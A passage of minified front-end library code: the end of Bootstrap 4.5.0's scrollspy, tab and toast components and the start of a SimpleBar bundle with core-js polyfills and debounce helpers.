e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'}),n=p([].slice.call(document.querySelectorAll(e.join(","))));n.hasClass("dropdown-item")?(n.closest(".dropdown").find(".dropdown-toggle").addClass("active"),n.addClass("active")):(n.addClass("active"),n.parents(".nav, .list-group").prev(".nav-link, .list-group-item").addClass("active"),n.parents(".nav, .list-group").prev(".nav-item").children(".nav-link").addClass("active")),p(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:t})},lt._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains("active")}).forEach(function(e){return e.classList.remove("active")})},pt._jQueryInterface=function(t){return this.each(function(){var e=p(this).data("bs.scrollspy");if(e||(e=new pt(this,"object"==typeof t&&t),p(this).data("bs.scrollspy",e)),"string"==typeof t){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}})},o(pt,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return ft}}]),pt);function pt(e,t){var n=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" .nav-link,"+this._config.target+" .list-group-item,"+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,p(this._scrollElement).on("scroll.bs.scrollspy",function(e){return n._process(e)}),this.refresh(),this._process()}p(window).on("load.bs.scrollspy.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),t=e.length;t--;){var n=p(e[t]);dt._jQueryInterface.call(n,n.data())}}),p.fn[ct]=dt._jQueryInterface,p.fn[ct].Constructor=dt,p.fn[ct].noConflict=function(){return p.fn[ct]=ut,dt._jQueryInterface};var gt,mt=p.fn.tab,vt=((gt=yt.prototype).show=function(){var e,t,n,i,r,o,s,a,l=this;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&p(this._element).hasClass("active")||p(this._element).hasClass("disabled")||(t=p(this._element).closest(".nav, .list-group")[0],n=g.getSelectorFromElement(this._element),t&&(i="UL"===t.nodeName||"OL"===t.nodeName?"> li > .active":".active",r=(r=p.makeArray(p(t).find(i)))[r.length-1]),o=p.Event("hide.bs.tab",{relatedTarget:this._element}),s=p.Event("show.bs.tab",{relatedTarget:r}),r&&p(r).trigger(o),p(this._element).trigger(s),s.isDefaultPrevented()||o.isDefaultPrevented()||(n&&(e=document.querySelector(n)),this._activate(this._element,t),a=function(){var e=p.Event("hidden.bs.tab",{relatedTarget:l._element}),t=p.Event("shown.bs.tab",{relatedTarget:r});p(r).trigger(e),p(l._element).trigger(t)},e?this._activate(e,e.parentNode,a):a()))},gt.dispose=function(){p.removeData(this._element,"bs.tab"),this._element=null},gt._activate=function(e,t,n){function i(){return o._transitionComplete(e,s,n)}var r,o=this,s=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?p(t).children(".active"):p(t).find("> li > .active"))[0],a=n&&s&&p(s).hasClass("fade");s&&a?(r=g.getTransitionDurationFromElement(s),p(s).removeClass("show").one(g.TRANSITION_END,i).emulateTransitionEnd(r)):i()},gt._transitionComplete=function(e,t,n){var i,r,o;t&&(p(t).removeClass("active"),(i=p(t.parentNode).find("> .dropdown-menu .active")[0])&&p(i).removeClass("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)),p(e).addClass("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),g.reflow(e),e.classList.contains("fade")&&e.classList.add("show"),e.parentNode&&p(e.parentNode).hasClass("dropdown-menu")&&((r=p(e).closest(".dropdown")[0])&&(o=[].slice.call(r.querySelectorAll(".dropdown-toggle")),p(o).addClass("active")),e.setAttribute("aria-expanded",!0)),n&&n()},yt._jQueryInterface=function(n){return this.each(function(){var e=p(this),t=e.data("bs.tab");if(t||(t=new yt(this),e.data("bs.tab",t)),"string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},o(yt,null,[{key:"VERSION",get:function(){return"4.5.0"}}]),yt);function yt(e){this._element=e}p(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(e){e.preventDefault(),vt._jQueryInterface.call(p(this),"show")}),p.fn.tab=vt._jQueryInterface,p.fn.tab.Constructor=vt,p.fn.tab.noConflict=function(){return p.fn.tab=mt,vt._jQueryInterface};var bt,_t=p.fn.toast,wt={animation:"boolean",autohide:"boolean",delay:"number"},Et={animation:!0,autohide:!0,delay:500},xt=((bt=Tt.prototype).show=function(){var e,t,n=this,i=p.Event("show.bs.toast");p(this._element).trigger(i),i.isDefaultPrevented()||(this._config.animation&&this._element.classList.add("fade"),e=function(){n._element.classList.remove("showing"),n._element.classList.add("show"),p(n._element).trigger("shown.bs.toast"),n._config.autohide&&(n._timeout=setTimeout(function(){n.hide()},n._config.delay))},this._element.classList.remove("hide"),g.reflow(this._element),this._element.classList.add("showing"),this._config.animation?(t=g.getTransitionDurationFromElement(this._element),p(this._element).one(g.TRANSITION_END,e).emulateTransitionEnd(t)):e())},bt.hide=function(){var e;this._element.classList.contains("show")&&(e=p.Event("hide.bs.toast"),p(this._element).trigger(e),e.isDefaultPrevented()||this._close())},bt.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains("show")&&this._element.classList.remove("show"),p(this._element).off("click.dismiss.bs.toast"),p.removeData(this._element,"bs.toast"),this._element=null,this._config=null},bt._getConfig=function(e){return e=s(s(s({},Et),p(this._element).data()),"object"==typeof e&&e?e:{}),g.typeCheckConfig("toast",e,this.constructor.DefaultType),e},bt._setListeners=function(){var e=this;p(this._element).on("click.dismiss.bs.toast",'[data-dismiss="toast"]',function(){return e.hide()})},bt._close=function(){function e(){n._element.classList.add("hide"),p(n._element).trigger("hidden.bs.toast")}var t,n=this;this._element.classList.remove("show"),this._config.animation?(t=g.getTransitionDurationFromElement(this._element),p(this._element).one(g.TRANSITION_END,e).emulateTransitionEnd(t)):e()},Tt._jQueryInterface=function(n){return this.each(function(){var e=p(this),t=e.data("bs.toast");if(t||(t=new Tt(this,"object"==typeof n&&n),e.data("bs.toast",t)),"string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n](this)}})},o(Tt,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"DefaultType",get:function(){return wt}},{key:"Default",get:function(){return Et}}]),Tt);function Tt(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}p.fn.toast=xt._jQueryInterface,p.fn.toast.Constructor=xt,p.fn.toast.noConflict=function(){return p.fn.toast=_t,xt._jQueryInterface},e.Alert=l,e.Button=h,e.Carousel=E,e.Collapse=O,e.Dropdown=je,e.Modal=qe,e.Popover=at,e.Scrollspy=dt,e.Tab=vt,e.Toast=xt,e.Tooltip=Ze,e.Util=g,Object.defineProperty(e,"__esModule",{value:!0})}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).SimpleBar=t()}(this,function(){"use strict";var e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function t(e,t){return e(t={exports:{}},t.exports),t.exports}function n(e){return e&&e.Math==Math&&e}function m(e){try{return!!e()}catch(e){return!0}}function b(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}function r(e){return N.call(e).slice(8,-1)}function l(e){if(null==e)throw TypeError("Can't call method on "+e);return e}function u(e){return j(l(e))}function v(e){return"object"==typeof e?null!==e:"function"==typeof e}function i(e,t){if(!v(e))return e;var n,i;if(t&&"function"==typeof(n=e.toString)&&!v(i=n.call(e)))return i;if("function"==typeof(n=e.valueOf)&&!v(i=n.call(e)))return i;if(!t&&"function"==typeof(n=e.toString)&&!v(i=n.call(e)))return i;throw TypeError("Can't convert object to primitive value")}function f(e,t){return L.call(e,t)}function o(e){return M?I.createElement(e):{}}function x(e){if(!v(e))throw TypeError(String(e)+" is not an object");return e}function h(t,n){try{F(C,t,n)}catch(e){C[t]=n}return n}function a(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++U+Q).toString(36)}function s(e){return Y[e]||(Y[e]=a(e))}var c,d,p,g,y,_,w,E,T="object",C=n(typeof globalThis==T&&globalThis)||n(typeof window==T&&window)||n(typeof self==T&&self)||n(typeof e==T&&e)||Function("return this")(),S=!m(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}),A={}.propertyIsEnumerable,k=Object.getOwnPropertyDescriptor,O={f:k&&!A.call({1:2},1)?function(e){var t=k(this,e);return!!t&&t.enumerable}:A},N={}.toString,D="".split,j=m(function(){return!Object("z").propertyIsEnumerable(0)})?function(e){return"String"==r(e)?D.call(e,""):Object(e)}:Object,L={}.hasOwnProperty,I=C.document,M=v(I)&&v(I.createElement),R=!S&&!m(function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}),P=Object.getOwnPropertyDescriptor,q={f:S?P:function(e,t){if(e=u(e),t=i(t,!0),R)try{return P(e,t)}catch(e){}if(f(e,t))return b(!O.f.call(e,t),e[t])}},H=Object.defineProperty,W={f:S?H:function(e,t,n){if(x(e),t=i(t,!0),x(n),R)try{return H(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},F=S?function(e,t,n){return W.f(e,t,b(1,n))}:function(e,t,n){return e[t]=n,e},B=t(function(e){var t="__core-js_shared__",n=C[t]||h(t,{});(e.exports=function(e,t){return n[e]||(n[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.2.1",mode:"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})}),z=B("native-function-to-string",Function.toString),$=C.WeakMap,V="function"==typeof $&&/native code/.test(z.call($)),U=0,Q=Math.random(),Y=B("keys"),X={},G=C.WeakMap;function K(e){return"function"==typeof e?e:void 0}function J(e,t){return arguments.length<2?K(pe[e])||K(C[e]):pe[e]&&pe[e][t]||C[e]&&C[e][t]}function Z(e){return isNaN(e=+e)?0:(0<e?me:ge)(e)}function ee(e){return 0<e?ve(Z(e),9007199254740991):0}function te(c){return function(e,t,n){var i,r,o,s=u(e),a=ee(s.length),l=(i=a,(r=Z(n))<0?ye(r+i,0):be(r,i));if(c&&t!=t){for(;l<a;)if((o=s[l++])!=o)return!0}else for(;l<a;l++)if((c||l in s)&&s[l]===t)return c||l||0;return!c&&-1}}function ne(e,t){var n,i=u(e),r=0,o=[];for(n in i)!f(X,n)&&f(i,n)&&o.push(n);for(;t.length>r;)f(i,n=t[r++])&&(~_e(o,n)||o.push(n));return o}function ie(e,t){var n=ke[Ae(e)];return n==Ne||n!=Oe&&("function"==typeof t?m(t):!!t)}function re(e,t){var n,i,r,o,s,a=e.target,l=e.global,c=e.stat;if(n=l?C:c?C[a]||h(a,{}):(C[a]||{}).prototype)for(i in t){if(o=t[i],r=e.noTargetGet?(s=je(n,i))&&s.value:n[i],!De(l?i:a+(c?".":"#")+i,e.forced)&&void 0!==r){if(typeof o==typeof r)continue;!function(e,t){for(var n=Ce(t),i=W.f,r=q.f,o=0;o<n.length;o++){var s=n[o];f(e,s)||i(e,s,r(t,s))}}(o,r)}(e.sham||r&&r.sham)&&F(o,"sham",!0),de(n,i,o,e)}}function oe(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e}function se(i,r,e){if(oe(i),void 0===r)return i;switch(e){case 0:return function(){return i.call(r)};case 1:return function(e){return i.call(r,e)};case 2:return function(e,t){return i.call(r,e,t)};case 3:return function(e,t,n){return i.call(r,e,t,n)}}return function(){return i.apply(r,arguments)}}function ae(e){return Object(l(e))}function le(e){return Re[e]||(Re[e]=Ie&&Me[e]||(Ie?Me:a)("Symbol."+e))}function ce(e,t){var n;return Le(e)&&("function"==typeof(n=e.constructor)&&(n===Array||Le(n.prototype))||v(n)&&null===(n=n[Pe]))&&(n=void 0),new(void 0===n?Array:n)(0===t?0:t)}function ue(d){var p=1==d,g=2==d,m=3==d,v=4==d,y=6==d,b=5==d||y;return function(e,t,n,i){for(var r,o,s=ae(e),a=j(s),l=se(t,n,3),c=ee(a.length),u=0,f=i||ce,h=p?f(e,c):g?f(e,0):void 0;u<c;u++)if((b||u in a)&&(o=l(r=a[u],u,s),d))if(p)h[u]=o;else if(o)switch(d){case 3:return!0;case 5:return r;case 6:return u;case 2:qe.call(h,r)}else if(v)return!1;return y?-1:m||v?v:h}}function fe(e,t){var n=[][e];return!n||!m(function(){n.call(null,t||function(){throw 1},1)})}w=V?(c=new G,d=c.get,p=c.has,g=c.set,y=function(e,t){return g.call(c,e,t),t},_=function(e){return d.call(c,e)||{}},function(e){return p.call(c,e)}):(E=s("state"),X[E]=!0,y=function(e,t){return F(e,E,t),t},_=function(e){return f(e,E)?e[E]:{}},function(e){return f(e,E)});var he={set:y,get:_,has:w,enforce:function(e){return w(e)?_(e):y(e,{})},getterFor:function(n){return function(e){var t;if(!v(e)||(t=_(e)).type!==n)throw TypeError("Incompatible receiver, "+n+" required");return t}}},de=t(function(e){var t=he.get,a=he.enforce,l=String(z).split("toString");B("inspectSource",function(e){return z.call(e)}),(e.exports=function(e,t,n,i){var r=!!i&&!!i.unsafe,o=!!i&&!!i.enumerable,s=!!i&&!!i.noTargetGet;"function"==typeof n&&("string"!=typeof t||f(n,"name")||F(n,"name",t),a(n).source=l.join("string"==typeof t?t:"")),e!==C?(r?!s&&e[t]&&(o=!0):delete e[t],o?e[t]=n:F(e,t,n)):o?e[t]=n:h(t,n)})(Function.prototype,"toString",function(){return"function"==typeof this&&t(this).source||z.call(this)})}),pe=C,ge=Math.ceil,me=Math.floor,ve=Math.min,ye=Math.max,be=Math.min,_e=(te(!0),te(!1)),we=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],Ee=we.concat("length","prototype"),xe={f:Object.getOwnPropertyNames||function(e){return ne(e,Ee)}},Te={f:Object.getOwnPropertySymbols},Ce=J("Reflect","ownKeys")||function(e){var t=xe.f(x(e)),n=Te.f;return n?t.concat(n(e)):t},Se=/#|\.prototype\./,Ae=ie.normalize=function(e){return String(e).replace(Se,".").toLowerCase()},ke=ie.data={},Oe=ie.NATIVE="N",Ne=ie.POLYFILL="P",De=ie,je=q.f,Le=Array.isArray||function(e){return"Array"==r(e)},Ie=!!Object.getOwnPropertySymbols&&!m(function(){return!String(Symbol())}),Me=C.Symbol,Re=B("wks"),Pe=le("species"),qe=[].push,He={forEach:ue(0),map:ue(1),filter:ue(2),some:ue(3),every:ue(4),find:ue(5),findIndex:ue(6)},We=He.forEach,Fe=fe("forEach")?function(e,t){return We(this,e,1<arguments.length?t:void 0)}:[].forEach;re({target:"Array",proto:!0,forced:[].forEach!=Fe},{forEach:Fe});var Be={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var ze in Be){var $e=C[ze],Ve=$e&&$e.prototype;if(Ve&&Ve.forEach!==Fe)try{F(Ve,"forEach",Fe)}catch(e){Ve.forEach=Fe}}var Ue=!("undefined"==typeof window||!window.document||!window.document.createElement),Qe=le("species"),Ye=He.filter;function Xe(){}re({target:"Array",proto:!0,forced:!!m(function(){var e=[];return(e.constructor={})[Qe]=function(){return{foo:1}},1!==e.filter(Boolean).foo})},{filter:function(e,t){return Ye(this,e,1<arguments.length?t:void 0)}});var Ge=Object.keys||function(e){return ne(e,we)},Ke=S?Object.defineProperties:function(e,t){x(e);for(var n,i=Ge(t),r=i.length,o=0;o<r;)W.f(e,n=i[o++],t[n]);return e},Je=J("document","documentElement"),Ze=s("IE_PROTO"),et="prototype",tt=function(){var e,t=o("iframe"),n=we.length;for(t.style.display="none",Je.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),tt=e.F;n--;)delete tt[et][we[n]];return tt()},nt=Object.create||function(e,t){var n;return null!==e?(Xe[et]=x(e),n=new Xe,Xe[et]=null,n[Ze]=e):n=tt(),void 0===t?n:Ke(n,t)};X[Ze]=!0;var it=le("unscopables"),rt=Array.prototype;function ot(e){rt[it][e]=!0}null==rt[it]&&F(rt,it,nt(null));var st,at,lt,ct={},ut=!m(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}),ft=s("IE_PROTO"),ht=Object.prototype,dt=ut?Object.getPrototypeOf:function(e){return f(e=ae(e),ft)?e[ft]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?ht:null},pt=le("iterator"),gt=!1;function mt(e,t,n){e&&!f(e=n?e:e.prototype,Et)&&wt(e,Et,{configurable:!0,value:t})}function vt(){return this}function yt(){return this}function bt(e,t,n,i,r,o,s){var a,l;function c(e){if(e===r&&v)return v;if(!St&&e in g)return g[e];switch(e){case"keys":case kt:case Ot:return function(){return new n(this,e)}}return function(){return new n(this)}}l=t+" Iterator",(a=n).prototype=nt(xt,{next:b(1,i)}),mt(a,l,!1),ct[l]=vt;var u,f,h,d=t+" Iterator",p=!1,g=e.prototype,m=g[At]||g["@@iterator"]||r&&g[r],v=!St&&m||c(r),y="Array"==t&&g.entries||m;if(y&&(u=dt(y.call(new e)),Ct!==Object.prototype&&u.next&&(dt(u)!==Ct&&(Tt?Tt(u,Ct):"function"!=typeof u[At]&&F(u,At,yt)),mt(u,d,!0))),r==kt&&m&&m.name!==kt&&(p=!0,v=function(){return m.call(this)}),g[At]!==v&&F(g,At,v),ct[t]=v,r)if(f={values:c(kt),keys:o?v:c("keys"),entries:c(Ot)},s)for(h in f)!St&&!p&&h in g||de(g,h,f[h]);else re({target:t,proto:!0,forced:St||p},f);return f}[].keys&&("next"in(lt=[].keys())?(at=dt(dt(lt)))!==Object.prototype&&(st=at):gt=!0),null==st&&(st={}),f(st,pt)||F(st,pt,function(){return this});var _t={IteratorPrototype:st,BUGGY_SAFARI_ITERATORS:gt},wt=W.f,Et=le("toStringTag"),xt=_t.IteratorPrototype,Tt=Object.setPrototypeOf||("__proto__"in{}?function(){var n,i=!1,e={};try{(n=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(e,[]),i=e instanceof Array}catch(e){}return function(e,t){return x(e),function(){if(!v(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(),i?n.call(e,t):e.__proto__=t,e}}():void 0),Ct=_t.IteratorPrototype,St=_t.BUGGY_SAFARI_ITERATORS,At=le("iterator"),kt="values",Ot="entries",Nt="Array Iterator",Dt=he.set,jt=he.getterFor(Nt),Lt=bt(Array,"Array",function(e,t){Dt(this,{type:Nt,target:u(e),index:0,kind:t})},function(){var e=jt(this),t=e.target,n=e.kind,i=e.index++;return!t||i>=t.length?{value:e.target=void 0,done:!0}:"keys"==n?{value:i,done:!1}:"values"==n?{value:t[i],done:!1}:{value:[i,t[i]],done:!1}},"values");ct.Arguments=ct.Array,ot("keys"),ot("values"),ot("entries");var It=Object.assign,Mt=!It||m(function(){var e={},t={},n=Symbol(),i="abcdefghijklmnopqrst";return e[n]=7,i.split("").forEach(function(e){t[e]=e}),7!=It({},e)[n]||Ge(It({},t)).join("")!=i})?function(e,t){for(var n=ae(e),i=arguments.length,r=1,o=Te.f,s=O.f;r<i;)for(var a,l=j(arguments[r++]),c=o?Ge(l).concat(o(l)):Ge(l),u=c.length,f=0;f<u;)a=c[f++],S&&!s.call(l,a)||(n[a]=l[a]);return n}:It;function Rt(e){var t,n,i;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),Pt))?n:qt?r(t):"Object"==(i=r(t))&&"function"==typeof t.callee?"Arguments":i}re({target:"Object",stat:!0,forced:Object.assign!==Mt},{assign:Mt});var Pt=le("toStringTag"),qt="Arguments"==r(function(){return arguments}()),Ht={};Ht[le("toStringTag")]="z";var Wt="[object z]"!==String(Ht)?function(){return"[object "+Rt(this)+"]"}:Ht.toString,Ft=Object.prototype;function Bt(n){return function(e){var t=String(l(e));return 1&n&&(t=t.replace(Vt,"")),2&n&&(t=t.replace(Ut,"")),t}}Wt!==Ft.toString&&de(Ft,"toString",Wt,{unsafe:!0});var zt="\t\n\v\f\r                　\u2028\u2029\ufeff",$t="["+zt+"]",Vt=RegExp("^"+$t+$t+"*"),Ut=RegExp($t+$t+"*$"),Qt=(Bt(1),Bt(2),Bt(3)),Yt=C.parseInt,Xt=/^[+-]?0[Xx]/,Gt=8!==Yt(zt+"08")||22!==Yt(zt+"0x16")?function(e,t){var n=Qt(String(e));return Yt(n,t>>>0||(Xt.test(n)?16:10))}:Yt;function Kt(a){return function(e,t){var n,i,r=String(l(e)),o=Z(t),s=r.length;return o<0||s<=o?a?"":void 0:(n=r.charCodeAt(o))<55296||56319<n||o+1===s||(i=r.charCodeAt(o+1))<56320||57343<i?a?r.charAt(o):n:a?r.slice(o,o+2):i-56320+(n-55296<<10)+65536}}re({global:!0,forced:parseInt!=Gt},{parseInt:Gt});var Jt={codeAt:Kt(!1),charAt:Kt(!0)},Zt=Jt.charAt,en="String Iterator",tn=he.set,nn=he.getterFor(en);function rn(e,t,n){for(var i in t)de(e,i,t[i],n);return e}function on(e,t,n){if(!(e instanceof t))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return e}bt(String,"String",function(e){tn(this,{type:en,string:String(e),index:0})},function(){var e,t=nn(this),n=t.string,i=t.index;return i>=n.length?{value:void 0,done:!0}:(e=Zt(n,i),t.index+=e.length,{value:e,done:!1})});var sn=!m(function(){return Object.isExtensible(Object.preventExtensions({}))}),an=t(function(e){function n(e){t(e,i,{value:{objectID:"O"+ ++r,weakData:{}}})}var t=W.f,i=a("meta"),r=0,o=Object.isExtensible||function(){return!0},s=e.exports={REQUIRED:!1,fastKey:function(e,t){if(!v(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!f(e,i)){if(!o(e))return"F";if(!t)return"E";n(e)}return e[i].objectID},getWeakData:function(e,t){if(!f(e,i)){if(!o(e))return!0;if(!t)return!1;n(e)}return e[i].weakData},onFreeze:function(e){return sn&&s.REQUIRED&&o(e)&&!f(e,i)&&n(e),e}};X[i]=!0}),ln=(an.REQUIRED,an.fastKey,an.getWeakData,an.onFreeze,le("iterator")),cn=Array.prototype,un=le("iterator"),fn=t(function(e){function h(e,t){this.stopped=e,this.result=t}(e.exports=function(e,t,n,i,r){var o,s,a,l,c,u,f=se(t,n,i?2:1);if(r)o=e;else{if("function"!=typeof(s=function(){if(null!=e)return e[un]||e["@@iterator"]||ct[Rt(e)]}()))throw TypeError("Target is not iterable");if(void 0!==s&&(ct.Array===s||cn[ln]===s)){for(a=0,l=ee(e.length);a<l;a++)if((c=i?f(x(u=e[a])[0],u[1]):f(e[a]))&&c instanceof h)return c;return new h(!1)}o=s.call(e)}for(;!(u=o.next()).done;)if((c=function(e,t,n,i){try{return i?t(x(n)[0],n[1]):t(n)}catch(t){var r=e.return;throw void 0!==r&&x(r.call(e)),t}}(o,f,u.value,i))&&c instanceof h)return c;return new h(!1)}).stop=function(e){return new h(!0,e)}}),hn=le("iterator"),dn=!1;try{var pn=0,gn={next:function(){return{done:!!pn++}},return:function(){dn=!0}};gn[hn]=function(){return this},Array.from(gn,function(){throw 2})}catch(e){}function mn(s,e,t,a,i){function n(e){var n=h[e];de(h,e,"add"==e?function(e){return n.call(this,0===e?0:e),this}:"delete"==e?function(e){return!(i&&!v(e))&&n.call(this,0===e?0:e)}:"get"==e?function(e){return i&&!v(e)?void 0:n.call(this,0===e?0:e)}:"has"==e?function(e){return!(i&&!v(e))&&n.call(this,0===e?0:e)}:function(e,t){return n.call(this,0===e?0:e,t),this})}var r,o,l,c,u,f=C[s],h=f&&f.prototype,d=f,p=a?"set":"add",g={};return De(s,"function"!=typeof f||!(i||h.forEach&&!m(function(){(new f).entries().next()})))?(d=t.getConstructor(e,s,a,p),an.REQUIRED=!0):De(s,!0)&&(o=(r=new d)[p](i?{}:-0,1)!=r,l=m(function(){r.has(1)}),c=function(){if(!dn)return!1;var e=!1;try{var t={};t[hn]=function(){return{next:function(){return{done:e=!0}}}},new f(t)}catch(e){}return e}(),u=!i&&m(function(){for(var e=new f,t=5;t--;)e[p](t,t);return!e.has(-0)}),c||(((d=e(function(e,t){on(e,d,s);var n,i,r,o=(n=new f,Tt&&"function"==typeof(i=e.constructor)&&i!==d&&v(r=i.prototype)&&r!==d.prototype&&Tt(n,r),n);return null!=t&&fn(t,o[p],o,a),o})).prototype=h).constructor=d),(l||u)&&(n("delete"),n("has"),a&&n("get")),(u||o)&&n(p),i&&h.clear&&delete h.clear),re({global:!0,forced:(g[s]=d)!=f},g),mt(d,s),i||t.setStrong(d,s,a),d}function vn(e){return e.frozen||(e.frozen=new Cn)}function yn(e,t){return En(e.entries,function(e){return e[0]===t})}var bn=an.getWeakData,_n=he.set,wn=he.getterFor,En=He.find,xn=He.findIndex,Tn=0,Cn=function(){this.entries=[]};Cn.prototype={get:function(e){var t=yn(this,e);if(t)return t[1]},has:function(e){return!!yn(this,e)},set:function(e,t){var n=yn(this,e);n?n[1]=t:this.entries.push([e,t])},delete:function(t){var e=xn(this.entries,function(e){return e[0]===t});return~e&&this.entries.splice(e,1),!!~e}};var Sn={getConstructor:function(e,n,i,r){function o(e,t,n){var i=a(e),r=bn(x(t),!0);return!0===r?vn(i).set(t,n):r[i.id]=n,e}var s=e(function(e,t){on(e,s,n),_n(e,{type:n,id:Tn++,frozen:void 0}),null!=t&&fn(t,e[r],e,i)}),a=wn(n);return rn(s.prototype,{delete:function(e){var t=a(this);if(!v(e))return!1;var n=bn(e);return!0===n?vn(t).delete(e):n&&f(n,t.id)&&delete n[t.id]},has:function(e){var t=a(this);if(!v(e))return!1;var n=bn(e);return!0===n?vn(t).has(e):n&&f(n,t.id)}}),rn(s.prototype,i?{get:function(e){var t=a(this);if(v(e)){var n=bn(e);return!0===n?vn(t).get(e):n?n[t.id]:void 0}},set:function(e,t){return o(this,e,t)}}:{add:function(e){return o(this,e,!0)}}),s}},An=(t(function(e){function t(t){return function(e){return t(this,arguments.length?e:void 0)}}var i,n,r,o,s,a,l=he.enforce,c=!C.ActiveXObject&&"ActiveXObject"in C,u=Object.isExtensible,f=e.exports=mn("WeakMap",t,Sn,!0,!0);V&&c&&(i=Sn.getConstructor(t,"WeakMap",!0),an.REQUIRED=!0,n=f.prototype,r=n.delete,o=n.has,s=n.get,a=n.set,rn(n,{delete:function(e){if(!v(e)||u(e))return r.call(this,e);var t=l(this);return t.frozen||(t.frozen=new i),r.call(this,e)||t.frozen.delete(e)},has:function(e){if(!v(e)||u(e))return o.call(this,e);var t=l(this);return t.frozen||(t.frozen=new i),o.call(this,e)||t.frozen.has(e)},get:function(e){if(!v(e)||u(e))return s.call(this,e);var t=l(this);return t.frozen||(t.frozen=new i),o.call(this,e)?s.call(this,e):t.frozen.get(e)},set:function(e,t){var n;return v(e)&&!u(e)?((n=l(this)).frozen||(n.frozen=new i),o.call(this,e)?a.call(this,e,t):n.frozen.set(e,t)):a.call(this,e,t),this}}))}),le("iterator")),kn=le("toStringTag"),On=Lt.values;for(var Nn in Be){var Dn=C[Nn],jn=Dn&&Dn.prototype;if(jn){if(jn[An]!==On)try{F(jn,An,On)}catch(e){jn[An]=On}if(jn[kn]||F(jn,kn,Nn),Be[Nn])for(var Ln in Lt)if(jn[Ln]!==Lt[Ln])try{F(jn,Ln,Lt[Ln])}catch(e){jn[Ln]=Lt[Ln]}}}function In(){return Vn.Date.now()}var Mn="Expected a function",Rn=NaN,Pn="[object Symbol]",qn=/^\s+|\s+$/g,Hn=/^[-+]0x[0-9a-f]+$/i,Wn=/^0b[01]+$/i,Fn=/^0o[0-7]+$/i,Bn=parseInt,zn="object"==typeof e&&e&&e.Object===Object&&e,$n="object"==typeof self&&self&&self.Object===Object&&self,Vn=zn||$n||Function("return this")(),Un=Object.prototype.toString,Qn=Math.max,Yn=Math.min;function Xn(e){var t=typeof e;return e&&("object"==t||"function"==t)}function Gn(e){if("number"==typeof e)return e;if("symbol"==typeof e||e&&"object"==typeof e&&Un.call(e)==Pn)return Rn;var t;if(Xn(e)&&(e=Xn(t="function"==typeof e.valueOf?e.valueOf():e)?t+"":t),"string"!=typeof e)return 0===e?e:+e;e=e.replace(qn,"");var n=Wn.test(e);return n||Fn.test(e)?Bn(e.slice(2),n?2:8):Hn.test(e)?Rn:+e}function Kn(){return si.Date.now()}var Jn=function(e,t,n){var i=!0,r=!0;if("function"!=typeof e)throw new TypeError(Mn);return Xn(n)&&(i="leading"in n?!!n.leading:i,r="trailing"in n?!!n.trailing:r),function(i,r,e){var o,s,n,a,l,c,u=0,f=!1,h=!1,t=!0;if("function"!=typeof i)throw new TypeError(Mn);function d(e){var t=o,n=s;return o=s=void 0,u=e,a=i.apply(n,t)}function p(e){var t=e-c;return void 0===c||r<=t||t<0||h&&n<=e-u}function g(){var e,t=In();if(p(t))return m(t);l=setTimeout(g,(e=r-(t-c),h?Yn(e,n-(t-u)):e))}function m(e){return l=void 0,t&&o?d(e):(o=s=void 0,a)}function v(){var e,t=In(),n=p(t);if(o=arguments,s=this,c=t,n){if(void 0===l)return 